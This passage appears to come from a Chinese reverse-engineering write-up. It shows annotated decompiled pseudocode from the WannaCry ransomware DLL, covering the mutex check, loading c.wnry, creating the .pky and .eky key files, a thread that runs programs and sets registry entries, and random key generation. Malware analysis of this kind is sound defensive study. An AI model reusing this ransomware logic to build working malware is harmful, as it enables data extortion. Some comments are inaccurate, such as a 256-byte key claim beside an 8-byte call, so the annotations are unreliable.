 if ( a2 || DoOne() ) // 创建互斥体，允许一个线程访问
return 0;
Filename = word_1000D918;
memset(&v12, 0, 0x204u);
v13 = 0;
GetModuleFileNameW(hModule, &Filename, 0x103u);// 获取母进程路径
if ( wcsrchr(&Filename, '\\') )
*wcsrchr(&Filename, '\\') = 0; // 获取母进程名
SetCurrentDirectoryW(&Filename);
if ( !ReadC(&c_wnryBase, 1) ) // 读取c.wnry
return 0;
AnsSid = CmpSID(); // 对比用户的SID与系统的SID
if ( !GetApisAddr() )
return 0;
sprintf(Dest, a08xRes, 0); // Dest=00000000.res
sprintf(FileName, a08xPky, 0); // FileName=00000000.pky
sprintf(StrName, a08xEky, 0); // StrName=00000000.eky
if ( DoOne2(0) || FileisExist(0) ) // 设置访问控制属性和判断是否存在00000000.pky
{
hthread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)DoExeAndSetReg, 0, 0, 0);// 创建线程
WaitForSingleObject(hthread, 0xFFFFFFFF);
CloseHandle(hthread); // 结束线程
return 0;
}
obj = (char *)operator new(0x28u); // 新建对象
v14 = 0;
if ( obj )
pSpace = InitCriSec(obj); // 初始化临界区
else
pSpace = 0;
v14 = -1;
if ( !pSpace || !CreatePkyAndEky(pSpace, FileName, StrName) )// 创建00000000.pky和00000000.eky
return 0;
if ( !ReadResFile() || dword_1000DC70 ) // 读取00000000.res文件
{
DeleteFileA(Dest);
memset(&pbBuffer, 0, 0x88u);
dword_1000DC70 = 0;
CryptGenRan((HCRYPTPROV *)pSpace, &pbBuffer, 8u);// 随机生成AES密钥，大小为256个字节
}
DestroyKey(pSpace); // 释放临界区
Ots安全
www.52pojie.cn